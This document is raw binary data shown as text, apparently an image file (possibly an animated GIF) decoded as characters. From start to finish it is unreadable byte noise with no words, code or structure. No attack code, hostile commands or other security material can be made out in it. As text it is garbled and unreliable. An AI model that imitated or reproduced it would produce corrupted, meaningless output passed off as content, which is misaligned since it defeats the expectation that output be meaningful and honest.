���f�v(�0Z(UWs^�00�wqx�|,�6�^:���F=�z��RJ�q��a%_f�!����c^D"Rh%۰y#Q��2�MT6$#h.,�1.u'�}�w�6�3d�sXu�W}�v4t�UIRe�w�N8!����b�(qP�^��B| !��7�D�&s�A,XP�2b(�Ɖ�Wng�|4�xx�����Go>�Jۇ��7YF�\� �W=Ɇ�����!-ыv��B���"$�!,��b#(2��4iwG'�{J�<���H@p�^�&��Oi�kZ&~��'�n���H�jL�"� !@ !� /� 3� � -�5	�8)�6ْ29�p�.	�:I�8I�/�d�gtb�i�t����k��?�S�z����EVbV�{b�W���7y�\oÖ��qDj����Xn���6#�8��t��x����}O�}���&�AX~"y$�j&	wS�� ����|�)�I���@��Wun��5�z��F#<3k�w�|`!P�M� �8�&!�x�:��~ŗ�j�`U���Da�(�� ��YhU	��Y9��6<0�}��d��_��a���	�dP�`�y�@�`�i��y0_�^�Z�Y�u(��)r�V�ZIo3�'fYE(P��M c��O\@�%�7"� �ÞQw�����rQY�ͩZQ�Q�)�։^�dRPV�X䗛]�{j�y�s
2ڞO�qIa�6�Y���'�"<ɗ�	�Zwb�K��c����D8�=�s>�8-^d��p���#�iY(���霫�����Gs�%Z���Q�P�8�H`���Р�g��pҲ
]�ŉ;[f���Æ�i�o����y�j���xH@ y��%H"��
���K�Xs� ��9S�0a�
��� �����!�a�M���I�A�w昗۹	Xc����c�v��
� �"9��>A��K)�`�����Zy#�ڃ��?�jV�hp}�(�Y�4�y�	�0!��E��)aE���9�HPq�c439׺������iX�mu����ih"�F�d�z��Z?�|�Ʈ�����ˁ�JP	Y����v�mP����o08P5[6k5��7��={�9�>k PF��)��g��:0�,�
�T+����Y�����$�'�n9.&P �W���/�`
*�вp�y[��
�0�ΪeE������\�^�C{�������0$@�-����w���Yl(��	��c���`f}�`D�Oײq gJ|�p�����`
�d��� �K뙗%D~�P���+��h� ��ٰkص�F�'%�&�1�I����*�����wT�������P� �� %/Kg�����`���6E���^�������ٟ����J��a��n�:�ͫ�(����0���G�˷�o�Uݕ"�"Dg��
�5ny
)���r,��cڐ��kl�J�:�S;�ߚt�C���%ڵ[���
�º�E<��`q����I�"p9;�`Q�>���6U��X�QT|�L��j�2�!>�!��C���z�t}[��m�o�a�[�4l�7,������qb�<�i��J�T����M5��RD��(�)½(�QH|�P�a�ב�G�L\��׻=��D��	���t��ċǆɰޘR����]��I
{KD��e��j�����k�X����>N\$U w� {��1����u��e(dK�q����X�C3\u��-��R���'�����J@���r�,��ڊ��e���U��/zsȒs��[�U�Ex�ĳ��?$�r�*ʨ�<�d��ߊ�����Ҹ���P�w�ѥ��j���uDx������]�ng�!11�����c������'��Q\�ڻ�EH�U���{�{���γթ���S��
��v�&ݱ'=D\'����ͳG��a�<&�� rf�*�B^$�Bn��t�<��ۑ���:�j�'��P��t���c8k5� ���\�o�^&ؿk�_��5�-�����
/k�X�po疒��.��4�Y|��1a���JZ�B��w���M�IRK���Y�ؙ��ة�C��\&�x�gޔ�����X�
��2o9p�/�Ug���R��x�xꉇ�����4#]ǆM�Wǐ�xL�Y�����I� տc���G��ݡm�-d࿹����y�3�$�6K����9�Xҙ����wL��N�]��]h�Mو�ˢ�x���pY�(�́Mݨ}ݧ �:�s6���~+̍WFgX)zቚ���Ʀ�K�#>�V��(��+����~�����v��'��0�5�7��4���]�5ZF
�'y���
I�ɑ���*�k�ъ��3����:|΋��W���=܇��w�����l[a���}�9�:�(B0���-
M�^�ْE�
����tX���=z��!nV�|�#M�v�	�݊v�}c��_ND�I����n�/��j~�q^�0��]̈�@�7����P�qRNQu�軾�`��F~b ��.��������kt*�����,��ycFɕ�k>�݆�̌�i�O'�M�X�b�����',�-Տ�ބ�ʁ��瞸�.�讼Z�i�o���a����Q
�(��;����1�
?����E7�.��/��+��댮����@/ ��N�COA�����ܟ�Wz��u��3'֎���>�'����+�����jܱ���>�#]߰��l��������Q��#�����}�Q���'B�@T�0��'����*o��+�Ĺ���I>�<���v豮����w�� D�V��.lG�Ɛ��Fl���ڭm/���h>;��N�������+ݻ�Ʋ��P�C���ͯՔ��D��M{o��+������	ȯV;��>���ڹ��?��z�OC������t���/�N�{��@�y�E�f��$�J�SݐHF㐈�n�D����_��`>�������o���������/�O0P��P���q��N�έ��sms����KK(�H��I	���U5U#t���k��hj��UՕ�7�V�XV��lS�r��y�.nZ��z�:����/q�o;��<:=z�yٓ�47T㷷��W��
�Լz�h��ؔT�PU16��e��9�d�b3u�]{d-�r�F��R$6�Yn�x�]Ey���9o�?#�-���X9q�h��B(}�r�h1d��|'�K�v�zԖr%$s�F��z���t�`�a{�ӧ�Q�&��3X>��H�-.�0T*eU?�t#ƣJ��[��2��Fm�Wt'�r3�U�s��,;Z�Ӷ�U���
L
iл��.�wsT_�:a/�b7�����໹�u(e��j��t�^1���r���KG?-9r�3�Vk���XХ����0�!����wү_��ZW�2~9�&��9��.-��Ҍ�Һ�;�)�-�dM>�����f�o	V�୷��z�0`�|���'�H�/ݔc<���g$Tk��DA"\k@6̳��$B�F2��o!S�-��Ԑ�\:�6��C��$�2����S;R���l%���Swޒ���ΣK�"x�b!�B����6$��PRD��)=�6�D���-q�/�Ǭ�,+�|�39�,4R�a���hαX�Ls����/_Ĵ����:J�o=4Ą�,tFF	�p� ��Q�g
T��j�j�MX��VG�B����%���r['`!�� ,��B�%a�n�l�|�̖�i��`Q�rS[�0��O@kM��b�W�f�M�u�m6�"f�]��^d�eW͚���~#�eRY�1[6�<��/W�x��[�P���KY��t͊�".l�]���i�=�`6ۡD���~I�u��TO���df� �g�t��X��o�}�(P���^o)�[�;������P�?|oJ����g��7|�)�r���r�3�|���������ŋ�������җ�X܏�V���l['��>�v���ܞ�-���E�ۑ/��嗟t���^���z�^����{�����2�W߉z_���@��X$Է=���.��C�L�^�X7�U�n������ҹ'Qd����E�{	\������~�RWQ�G1]�n�� ��C@�9o��k��·4�)P2����
B��v[�#@#rp�ܡ�&f���m;� sh�!P{Tb�h=r1�,��پxA.&�x[L����4O�m��WH7f�A�[r��. :/:|!a�2�q�c�͸DR������������aϗ����纘	�L}��3i�3ZR�qL�+�X�*R�+�#Y8�E���%,m�+�
��N���hK0�˂o�_#g�jR��ݫ�,ŘK5���Dc"yD_���<Z�����5Z�H����G�҇�\%����z�S��`4z�k�o}��'����Ut����<IJ��fKy̢.ꁲ!���<��IŁ�s���oI<j>T��)"˩�[氖ħ���1�^�ԐnP�Q��,���dK�xSt�����f�P�
��pt�O1�U�J��T��JX�e����(2����	S� �'YΝ�����jN��A���ՊW-gO��T�jU�q�d��PF�w&�'rt�ʔ��&V_X�}���k�T�jK�2t�ٜ�S��L��O����	%�2����)�׮�����g���߂���-��RjOH��*e�I�z\����@}"F�譡�1�}�f���A.u���n��6����+17�?Բ7�J�ilaZX�*����U[�؅Qw�<�&JU�^�"��vů{��<h��{��7��_����l?K���j� 6*�6�?���0K��W��8��`i�����v�r͗aGwZ�,<kT�DQ�le�N�Ҙ"�������	��b8����K�
oS��3�"�(C��-�.�����PY�x%iO{[\���YUa&�_�7}@��e�[�F�i�z|�1w�;){7XG�)�`>��7�7up_����bY˘��?����9�c&i�uW���Z�W��z�����׼�/c�2[��i+��5[2�)�۴��Qζ���mh7�d�v��S�?����V��5m�,�;��]������O<�=�{�;l����g��|f��7�s}�^�۝�~����GQR{�v7GO�bu+��3K���M�p�<��^��-�mv���L���4q]����θ2-�o���"������S$G��/����9�=s8_�����En��=a(����u�;�����q]�y�5׹����=��?y�=6џ�w�7{�B��͎�S�֞8��mJK�'Y�����&���/o��Y��&����-��f��V�{�;����	������t�;��m�����$ !�( ? ,       �_ !�( ? ,       �_ !�( ? ,    �� �@�G(����Q�l:�Pc�8�(>�kU��Z#WWL.��h3���ߊ�;�z!B>�_���!~!����������������! ��l#t#,�u�������#������������� ���#�������ô²#�ʿɸ� �њԙ��7F�DC�E���QPUS]�^^aRWF�_�a`b�b9�i�cjl�q � �J/?� Rب!!=�:|0qA#�
>Z�ѠH)e�4'(��F%����+��l��I�X+a�x1�l'4�i:w���lh��9�Mc��)/�ז�\�m��q܌0�ƕ\,Gܭ{פ�<������2�č`ɀt���K1Z,q0È�
_L<�� �?R�t��AI���$�W﨓�H��,��ͣ5k!#�S��`=��&F4�*�Ț���g�iԢ�LRUHVpZ�Aq'VJY#9�2_�n:[3o���7o߁A�D�|���7VL8QF��5F~�p�E /�x��C	J!@ Jh�xF g�hZjĜ�`3�!��M>�R!0��&�j���L�Ka�T/#J3USDh�UV�tu�8��8�XM����s<b�w�x�W|��@t���z���M�G�MV_}y8c�=ֈ}�@��:`f��ʀ0Y`J3=�ZND��!��̅����9�m�����i2�����\U-#ε֥��3�7��Z@�E�\r�(G_E�U�'u�@!�I��E�6���:��B�fQ#�^��{Z>�P"�Y �f����SG(n �ך����L�y�l~���Nzv����0�h��M�袈�;b�B���L��դa�(�s\\�t���:��Vvh�zW$}��I�\䤭_���M���ǵ��kc�HFJ��G���d� !%�ښD�ٶrr�ڷ�.���U���4!N����%"
\T�Nu�0��5�H���hU��<`��'*w��I�EvV�(��l��s�$�Q�ݱ��Y��+#�b��l�.�@#�f��x��ٳ-uzxZ�E���R�&}��ְ�[0F%5�M���Km-��\;��Φ_������m�h�v��%��w�
 ��y~k�wyPj��y�%9%�>�H! ��ˍ�0s!%�P3 1yrmj<��Z���{��S�ꎾt3��߻��DQ�j��V��6p_\#��~�)�!�,C�0��� Uw&���e/��(�t�Y�@zԳ��ZHCư�p�����L"|X�~`F���#�j0��]�I�_m��A�A���HH��	uU{
��(���n������N� #�:
v���CxmY��<��I~�Y�1\�oQ��2V�(�"~8b
  ����9��(�8��"P�(�>cLk/Nlŝġ,�o7O�\���w��urE�h"��vH�e&�@;q�+p��6���-4���VM�a9O�(V
P��o�t�"S0N��4��!��I����$n��W�@|/cֲ@�������f�~Ơ(��CS]k�4Fm��:���V48�h������,0Z�#�2�l�i��sMn�qn��V����o�R:��E.��2��#��#�q�ӏ���0Γ�z�(k�R���XM�V)�e�r�_����V�4��u(Cψ�_��jҨ�6z5�-�
� ����
�-t��5��j�TUm�
#� �V�$g"9�B�R�z��|X����eJ-Sh�z 
��US�D�jvU�e�r�Z�Z;׹�6�D��锦�����Tm5��r�__�Tr'g����U�J[Z�2$ {���;H�M+��R�^h�񎷲�-��d�7�,�*O�*�7�!2����j�&�l�A2�eo����I�@Il@$ƧP�OJ	n/�x@M�Rr�]7*�L���4�I��0�ðw�n]�M��	 �WNZ���-gy�jY��g�!m���,��� �L?��ZE)Q�W����� c���-�FG���&�\�(�	'��,e[7|WLQJ
!m.��xG��Ymg�`�����qnq�UȂO�!�g"Ջc򦷧��y�
� ?e�t�H&"2k��'��.������P���4�tiY�����t�[Z:͌Uk/):�2JE�f<���l�9Rg,���3=Ug=�*�-�.uk�LUt$��Pc���"m΋�x��!�� ��m�=�T���1!X)��V۸Dh��������hL�w#�^W��a&��zm�SC��%v���a�({��s������TH|�1��Bj��4]�O��q�؜���q,T��A�9Uw	r`�w7+��fV|�j�@ ���ܩg�W�b����T���C��R+k�Y��܎��e/c/-~��v���;A+;�hS=��3�#y�<�ۦ
��I�34�̪��7G�d�=�ʯ7�4:y��(�2�t��\�O7�|`�~�Y��Ȃ������兏�i�r��NQ3GE�i_�����~Ǖ^��Wx'�1��`��Ԉ�A<��}��6=s��l��o�'	 �����q�sn^�Fz�S�RNC0�k����?h�������� ��!�r�@Fak��khev��eHvg6a�fFqėvg�Q\��|n�L�Lx�gy�A~W���M�q}��g�3c�S��}�bS?�1�h�%n�Vy�usA��A2�uD�%o�o�Ud/�_��f`e�4 te_�b�{�v�gQ�S���a��b�V�&\6Lf��;"%bga6��l>b}�cMn�<C"��b�V�臰�
!�H��7��s=HN:�s��1��18u,�!��: 3I��P�#�5�o�#|Ѡ�{Y�9��`�{��]�(ad�nG���olaH�j�����x�;�}|ugٱ�'m�ԌɃX��(��&P5��g�W�=؍/�~���;؍ӓY��+_^�hdETdI�I2pDQGUMV5 ��P��.]"��?�!F�v(��\�p`��������gl؆����1RDbב0��A���g�7~�>�
�7���`�n�1�����s�7n�X^��~�"+��=�Fo�C`�5>,�O􈆦6�( �`K8�.
���&��:e5k����h��	��å�(Gn&A%b���w��w��y�G��M��B1��n�-� kR~;F+ߨ���s�ؘ�s�T�C+`T"0_�GT,p-�/0+ J�e��u�5��W(�I@Xր\�p9\]�V\�g�p�Ƌew�fqm�����q��aYbu�6��MC�.���gD�
؈B�w �M��N��~��s8���^�4�S�,�A�8��o�	�I�%�d���f�af(���jKZL`y{f�p�GF�s�g	�gH�kw����@o&w`G�lbS*�0�M�i��2�*�b&�m�G9�	��)c1~��3�S:���8���s6:y�#��N~ 6��H���%L�C2pG�L�o����0�W7�vk������I���d|cXvǗ���f�;��W!*�)�x���2�''dmX�3��
��&�}��� j�Փ<������H�6iE�H�r+����2��%�� �b�+�< P�K�>fh���Zh`xe��uf�{�9�Y*�a������f��v�/�lylqX�v6�:}Ϧ�x�r'�]�!7/���!��-5Q��n֚��ڃ��m�X �V �G& F
9��o��%��>�Z�gx��y��c�&��ɥ[�p���V�hF��ʐۋd�|�;tr"�$�#g x��72�>.J
��&����
�11y��Ǔ99��ʨ�H��Gs�!�)@��s�t��z	K�OIJ�ij��K��D�Z��8�d��۴�@�\m��ڑzwg�Rv�]��r��<ۄ���&���
BS��
�HY�&���s��S�*�9�H3z�1���Z�=�P���:��IJ�yj��8� b{Z��[	�\���������	�b�k��#%��ɜ��'81၇-�XsC���d0Q9c;��
�W�m˓祣�ژ畲;�~��%)����>U8� ��k��$�M6��5��enUp`If
'�����j�d���5�Z)lj6�`��W"'�z������_�ۧ���q���z���ᦻ�H�������<hY#S�����I�y���)	+��O��u�c���w�:/��dj�鐔���-�p��:�o�����n�#�yD�uJB%7���j�5�Ӣr0�}[ı�����^헣8�H'�;�cF�S2390s�"��
��d�6���R:@�^���I�	vJ����*�*���t,u����\r�o��#��#����r��,�ì���{3�u���7y�
�*˲儘�컸�$xk2�2
P+��=�����M��%�a���ªR�e���'��`XU��9�C�u�M{�� 0�q��92M�j�A�''
%!7�.���,���
hK�W�
����ɲ��S���,��E�#��i,p,H
	�P��������� �z�:fm��Z(��L���*�ih�w�˾��w�y%0jz��;pJ��H������Ro#}�-}��p"��>/I�>�
�˓=��%k=�|�0T's��9>����>7����d�ʳ�J��egDfj�=��g�⋋������u���kakɖ��Lס����{��C�6(�R0(�`�<��aҰ�^�y2$N5����10�Pŷ������8�_��o-�ixZ��`���'̴V]����w��*LUS=\��^C$Ű�D�'E��|}|�b�D;��d+�K5����7���5m��hA�i��2�D��B=������z��ʘ���'�Ukn��I���ؐ�]�����5�sLǵ�kI#}ɬ)��Rq]�X�g]\��/j��L�)�xf[ģ��D  ӌ���dn�]��}�2�ܛ�=+S؆]����\� ���9]	�`�kݝ��՞�˞ʹ��Y}�y|��;6���~�w~�Ό����y���	'/y B*W��\O������?��d����� ����F%,��l���Oj�W���g�Q�]�a
l��iǅ�	O�Љ���a�Gi��V}$*���z)$d1X��[��)۲+�O�	�g~p;��D�UnΔ<NY��K8>��,ԡjO�����[�QOwQ�-�&|٠-���������o�}稾�M����r9���MX.��|�<s}�#=�Ҏ��ݺHl��>���N^��"n��<�?����y�T ��������f��ZKT[�:���(�մ^.�ˊ�+L����ǹ�^b�=rƃ�(�G�E�ޅm��߱�����N
�ꇎ��⎲��,��I�i0+�o�@	�|��=�>���9���!Ε�f�<��e�ZM�r�����
��h�v�A�q�w�d�z�k}���G̱�:���#�!oƀ=	�������)O�?(���z�iTۓ�m�`^�Խª^3.W�)�gGб>���k��t^�/�o��Hϣ$����z����w���?�r�!�x*P}:���Ȅ鱓^MeɎj8��Hn�+��y�S��9�%�R8��� �S�,����$^vd��[���ْ��Xm�u������=�}�u��e�yf�+V���`�D������ �]uP6ZT$�hx"QJX4��"��j����bAX<����"��r��Rh�J�9�6�#�\�� �8<��������
��!��&����8?>BGEK#LKCKXOY__]daYYXGnosws{GX~���u���G����������� XX�������D�͕�R� �������ȝ������V�Ȱ+3&��5� :w�8Q�E�=:�)�L�]��R!v�>�|��CP�B�RE��Y�p欕C�._ǀ�R��/e,j$+��h�g9��
�a3� >������%X��R�ɐ'ݎ�!�
6ĵ1.q��x!�Ƈ��R٢�}a�t����p����d��Y����#J�@ft�xQgxKbr㣗�h�r���W<o�­sQ\�{�R��T��j4�:-���U�}�����}�b�޹��> x���{��P`��뫫��#�z��	CpL�|��D� �@h�J���&�#"�0��5BT�p��D�,�DImB/P� E�h	��P��&�tj'��z&�d�#����
����G蜉 �x��-�x��q��Ɖ5X��ԫrJ������c�:/��n<J w��⟀����HsÎ�Hc����K(����L[���J�3�����	q�Rd�Ea�E��p����%)�i�7f�Q��|LH������/�)D�
��`�W��K-�:��t ��0���=,��(��' ĸ �M�{����="�B>9��5@��L�G:DT���pZ�,!��Qr�m�U�l��_0u1ƥH5��"��fP��T�zHQ��R�Bb�s�A+�\� b���W-M>��dYyY"ȁ �X��1l�i�l�@o�|�-���SÍ�v��mZ3u?�5�9�٤�PJEHc��6���OG��9P�1u��!fx�U��J��n��"ٓ�!4��vrY"W�K,��+�bEf��Go����!nȋ0��V@��ê��`�[�/�P?��(��$$��2���uG^C��X��`�kη�F=*9���'��o;�ҝr��or�>»u"�2�0�d��4��/#G6}0�|a��k5���؜��$9��h�%B.�I-]�b�G
�:*�u,͢4��h��R�,\a)[�d�����6�MaN�5&���Pb�KX�`�,d�V�a�,F����|[j����ǭ�e��h����M�"'�-<0l�-T! '�:�0m]$T�6w(�q��#�܈�HQ�Ea�o^�FM���`A�P��)�{�X�@Z�[�3�F�$w�A!��������J)+���i2Y<�2&?k��~fD��䰠���
��.F�� 1����Ht�3�R��وHe�R_�`�tG����*UJ�VR#�)4]�YȪP/x���E�K��!�%c��X�Z�5���qS��!�7]K1QD��V��*�������M�i��B3/�hi�ш2�;��"l��9(6<����0JOn،�
�S��'����&�g1/�|�,g�q�In	c��')�A��h3�SX�O��D3��[nѪh��W��I�F.�39�e*3e�Q�w*m�u!���
�JM��h[�_����r��83��|�,�6���i���X�n 
������0t]Z�3��*�f��^��{bXC )�v�R���l��ޠ5Fǡލ�Wҕ2U)q�V�������b��*`/�1��
D�F�r�{�9�y�j��4���90�>���BWk��Ҳj���C-��Z��(6�\ſ��9�棣*C%�iX���i)A����(
����I�i8Û�i��eI��&⯂u%
<kMo�#�� ��f��T��%B�8�U9���:���i*F����_�Bn��ߎ�b��b+R�M�-��]'�W�4�Oi�;��X��[��0���1˺[��_��/h.k}ɬK������=���Zw�`&��QV���v����1]�����X޴����.�H�xm!!�R��5Ì%"<�,�����J�{u<q���UW/�|�쳀�a�9sS�n��]��%9�������Й�ĠTK�Ԣ1@�o��:QI����O4�'�x��Z���hLsԥ�멋S
wα.���G2_o)���n`Q���`�#%��@�(��xKf[��dv��|ho jyKH��骯�X�h'79�]8�mö�7R�F��̓c#��T*�u����ҩ|�q (��/��j��f��o��T�����ic?!`ba�Q�]e��ǸK\����h�h����A���n��#��=d�;�('��d{�ܤ�t^.����Zmw�
7�
���\�cη�%�BV�����5�?��^a2������58/�d6(%R������;���)Pc@W0�5bKۉ��C#9�i�/�=��F������e�"M���ѻ���=�yl�#r���	}�af��" Iyʓ���p"��N��V�wc)ץ�Yi�oj.l��f�̎0���%��ȳ��ڞ�3:�������l牊�����`ls�E��i�r(��dD��J�B�,�"��Κ��Al�`�'�t�����/���K����͂jJ�DtJ��/�0���h���
�N�L���**�@�iX���n�~�s(���z��@ps^��Ǩ����lln������~���Ԥ
�\*��Bn V��q�0�����:���1����&�J��L?����
��
q��ҋ���[
�5�>'䘯O�P  �o��l�Dp7��E�C�v.(j������G�Z
����LM�!_(��v0׸�����0���z�o�.>f�Z�Yr�Ф
D@�H.H�� Py��H�2���l	�����"�װ�����&l�Ox�Co�����l����S�����i���(&�����~E=J�<ܣ]R�FͶ�W��x�X I֡�X ��/�"p�1+noSt���i�#��U�B:��-���H��<jS��(o"����G )��HP�`hnP$�B  _.�}R��O�\rֺ&გ�ee�B��Â��"`V�$X�=�/��-�2+�5���~/�$�*�h���L)!���4p!���@yb?8���@���gm���8�9ܦ����@R��*����qy0��/��2/˒��q&1K��|,�q�0��0ѱgż�2#s
���2p��/��%��R$&���.A�s$���$�Fp���J*#�x�9�	򺌅V���7�	�xl$I�,�z�����~:{�Ò���ր�C���Jj-�^ ��q�NF<�B2��
/3Od)}�2d����]v+�t҂���25���i�~��hS6t�"T��y<R.��J�sA� ��m o�.C{�e���D��3��dJ,`+�'&wJY��%�������F-@2� +���F_�-9�i,��r>{q+U3?��F�5i�����V�`��ލن�FMG2.�q8D�r!���Q%o�E�Ӱ�)2/�d
 2�Y��{��X�S�p
<��<��OI�����܎�"�&�r�#�Pq�4����l��R�qS�m@�6�F��)>�7�qm��H���r���(`:�1�Ur��	E+IK,�����B<�i�|eKRX�p�F��X	0-����Y�P�G�dÊ宵���_f��4���v�S�?���O�صA�b8e�-( U��gM���O�vX�'.Δq^ >`.N�i������P:ϱ�XXvO�b2g4)s��b�.�0/�M�H�K�d��+2I?�-���l\TT�fK��]	�76$��iw� �,_�t%��e�BFsUj�b^ `{*j���6֒��d s�C<�/�Y+.�LD:�+^�R?=3��d%�mk�Q�GI���0ҙ�9@�l��#ˬ���o��t�ShJr.�D<�.q�&I�qgR{
i�kk	V (w@iV2/e�1,�k��v<*�.J7.��_bf�u������R[��m���`l����*F:h��	��G9���g�*y��x�&8�C��p��_}pL�g��iD�cs�$.Jw<��D��'����}�7tC������<B�MGF��bs/�`�mC�Z}qQi�Qu�ã�ө�Sr4ښ����W��Qn��)��h�X��W��6�ixO-�� |�W^�<�b�A�<��ߢwC�ΰ�=��X���b����H��n�B���R�����ݮ�'fԸ��Ц��J��MG�C�{����^�pU����vX:iaO�{�xO��> |C�nhx�%�t��=����/K e �e�9��/u�++-ʉ-��0��`ws:ȩ�oRAj�L*���^Ȕ��V���4K#ԝ��^[4�A�����s�z�t�c. @A > ��W<܌M�wj�G������lsZ��b��\İ�/�<6ﶹ��*�>���4���V��T�Y�)ÝkzKqzy*5q�nL��%N�8�/=���wO	���cj�X�������ˆ+�<�u��ѣCbM�!m�M��؊u�I*��)T�%����G�/BծZ!7Lz?�_SƟ;Ta//�z�? � CA (�C3W�-t��WY��h�s���t�qf��+��M۬]�Q������wazfs�ڦW�y��"Vj@���Uw��C�z�QM��U��I1[ �[$;e�yq�K�M��NX��Y�9�%�>&#���O;�M:[�9��ҵ��6ϵ(��E���m:��idyD�s�Z�9�WK&��I�J�V�bkI|k��bX �����|�+� ����ه�燭+������Q���zܸu��M���ެ4�����2��$J2H��&����d� kΨ�`p.8�/��<�[ �xjE�����&�T�����[." c�K;ţ8�qwRU6�}�m�շ�G������2��t|O��mD+*���Q�8�׷X�x.(`�⛔Z¡�����X`uj�'���_�}=����/��EiNܒ�����I�?'�Ʀ8Z0�|ƻb���y�������(r 9c���}�j�=�H�zr��U
��?���' �<��&�K�f�D�9��L����7<!�4��O]�ݽmO"��͹��F�<n���!d�?Ρz�!t���<CiR;�\	�iڠ3� �+l��Q����ڗv��s�D�?O}!�|�|X}�<`F�]�v��ZS��S���B
����a�\��=�����2�ۚ+^uCM�ϧuX�=K�}ѥ\�&���G��k �x$�:krrTa+���U_T�/�#��I<$�)��3H5����-��8�Ik��xy�)���ߧ��5�n� �..zv˻�MX��r�ګ��)�������"ݛ{A��ؙ0�ALk�<.n�̭2 Is�j�Z��k粌S5��z>g:�QG����> N[��$/��]����m |�N`X��ړb�:��:��{��΀�Ӌu
�u%�E�!ϐ�T�V�� ,qH"�����lGѥtd�R��-`����L���5�}n�C�j����t���?XP�Y��"X 4Z�<�Q�MLJb�,�N�YH"�|($$԰
�
���\V�� � p�&�#V���� '[(�6�(��ȅTXckg[Ww�So�wo��������)�7%	-�[5=ameq�k�b���p"|��u��Љ�0.���@.?ڰ R�&��^�xQ�X$��,d�pbBȕl���+�&��٩֟G������a:�1S���GUe �0��6 \�a��MlXw���q��n�8�nߺCb'��{R�[���^)� �bfp���a���B�L�*�E�R.cI	�X��
N|̐A��?R��Q4i��2x���e�5LX�*����<:�1]O�K��֤�ǜEe�1�k!�Z����sb�s�+~��"���c!��>�P��OX���/�_��|D"P�ED���0����� ��� n>�!h����	�R�'���[Rp�L�`�r��$ -�$�f�S�U�LՌ�X�p�_u���9�|�c}�5g��d\�N�|�se_��C�a���ɡ_~Q
!x-��[j��Jo?}��)w�R�Nz2x��̰҂��n%fh�p�� '�Ȕ�0:�\T�Tֈ��]vB&I�xG���!��*\��O쵥]�p	��bX��ifas�#�u ��o��a)�Rҋ 5"�׾"�o���p��a�4�d�J0)Њ�����H��,��p��%Ũ�����28���3�@�v�YWj�EY�&X�P�$®R�N���5�T�GE��ZƗi�G2�c
�����fQ����p"�����1 � ڂKt�z4J)���۷��P�J��'��/f�p'%�@5�27V� u?�]Xk?L�<�@rCw��N<�%QE�T��{,w������)3�%#D���SI.d �j@喛��T�k���g۞�[�������+5�S�l�1c��%EI��H�bq���M�l��Nx��-	\����,@���M��yQҪ1xq�e���'�`�%��B��8C��g��Q`�۬G���ك�t.PI��.�ё�d+B�	lt�o�F&�	�Fc����v0�̥�1�}��w���rѣj`�,���A 9\z"�)��P`!�Y���&!�	P����8�Yd廂�����?&s�� #0a0��.&�N0�#�` ='�ҐDY��GJ'.<%�&'� ���&Cct�huЃ��Y�4u�f��l������p� �c�ɠ�@	��3�  , �a��!D!jl�?rU��I�d#�e����������z����C��&�4�d6O�'J����&�	T�kҤDy�@�	{�̃\�݌��C&�8�Z�1�U n������
{��6��M��P`n�XA��*R�%�P
����1Vz,>MD,7,_�̖���ಣ��r|�$6����� 	!H��AX.��S��iz�)H�����+�5Ky����u�������,�ɫ�b�t�(0	@��-D(yL�о�|���
��/<� �lL�U���z
/�L�n���o h��(�XD.>p���&KCE�BsǮ�g�:���uMG�줝�8�9��X*"|�Et�v�mbLbG���}��W�dU�ʊ '+	h
��B����U�wDWv! �{b���+���L\`��l ��NNf�t��Pڹ��qDQ{W~�d� �-p�!�dRO3əc�
<��\I��j)N�b����K����+)�N;�-K�6ûՉ&Yр�( szx�P=?��ؓ-r�1�4��I����]���%c�u���+l�7�b_����ق�`D����a���� ��r��L�����M?�Xj��t��M�<"�Lz$�?�ۭv�6POc�Nu�g #�	`�IXhX�:t>QГ���h�(p�j��S�_*M�����e",�;����ǽj�@� ��B���2j�9��b iK��  P� �f��J ГE�����28d�6���L9-�5�� V� W@1�0�y!�$o��@�N�h���`���! ��%���
t�+	��K(Kߧ��1�� ��وdofP:3�u>+n-Zd&�� lP����e
͛aW�&-�c���D��l��F+ ��"w��@�!U� �
�3��L�6�j���
c7 ~��9���H���@����U*Q��x\	�Q3+?e*X̰�4b�*�-ª������V�k��H���8M@à�Z������ ?���&�_'G�h#X����C�h�?�
89��"��.��M���.}7H�o�k� [H�c�����N+Z��%-e:d�{FGfv�Y��OM�@~�{�����1"� ?W��u�������5 �QP���3�z1����._�;j�C������m �J���P *�B�%�a!��OX����A��I1 � �q!�q���Ō��sq��q��������]�%D�O8J�LD՜/U���D�\U���zى���b��͞� ���+�N�I��<B�� P�-R�Nr�!��_�YDA����:��L���ѹ�~��͞N�� �>%K����@q-�X�`��Yz8�m� ܦE�tY��J��]���,��^�R�}�Jp�K�a� � �Uu��[���N� �\NpX[j$���1  w��<����	���Př\�P�����ux� ��&eU�����aɑ��!�͑.r  |@(�U�#cq�����
m	> �$��LԮ��Z�~���h�}�#(U���H���.���+��F�"z���~�bF�\���o���A*�2܀$a�.dB8˲=�P5��,�7U��ܐ�Y� �p���o�S�I��%�o� ��#
�d�ـ 0^?A��ޤ��!�����ЛZ� B-��,"+�D�X�LtEQB�I�)ƨ�`A����Ǣy`h!B���-���y��FR%U�b,j��Y�9����9�ր�p��X��eL�Md�d�Y�ti"Y���2�B �h�5*�$�eB�Sƚ����M�Tf�δ��_�� (�[RL�W�  b7ߊYֽ�)��>��\���%�-]a�B.̨���H���`ff��"$��U�"b�#G��F�"�I9:fIN��TK?͞O\��$��g�F7!�Nnľ�KO^��@�(�P�G�EY�fm>��Oܡ���n��	@m�! l�<�����< 5�s:IZ6��Y�!���`�ݘ�]�%6$��������.a�/��;Z�'���,H-a+�܈��"&�Na~��c��d�����>P�9ʻH�k,H���p4(͕!qT`�6���)�l���LH-F`��F���g�N���d��I H�;��R���зA���*�G�I���[2��8�<�u�:��A
	bL(��WvQ��� ��L��n�'��@�Ne��"��'~!k����=h��Mu�PňQ鋮£j�� ���TG5<  �@��i)��d��R�O��M�_���Df�/� @
,����x��t�`X'$�@:,A^��Ł��B,�(1 hg-<�I�Q�@m`d>��"��Ϋ�>f����}XO��Nh��D��t(���$���1�@�P@k:�>��d�,e�ii�&kʦ,˺_��D����z�(�@X-I�x�*�ס�u��>,����Z5�(�� �B�����7�DRح'�)֧����d�)�*�����#*����)��xD��p\Pmkiq�i�f���4
��E����k= �}�n�	<-���ʫ9�Fd�� ˹h��+��'����P��۬�%[JTÞ��*۞�Q���&�d�dH�l�(jFK�����r��>m���.��#I��εĀg��XnH��ȋz�W�E� =��f��&MSN�_���J�T���k˺�(X�4�c��;��'�@�F���[j����|Dbx�%)��f��mBFo*$6)�� ��!T��ج�t��&��.Ԋ)���=�F��(�9����KL�,Nn�iUʋ�#�4�\T�.�&%ʖ~�+03�����Ap�`ns,O�թ��t&�^؊�)u�}g�����������.eBD��&T���L��z/����.�)+��%n�)�~>�UZπ��^1�F)Q��Em�r}x��(��1.��^�IЄ/��U��� �YCq��)1��i����
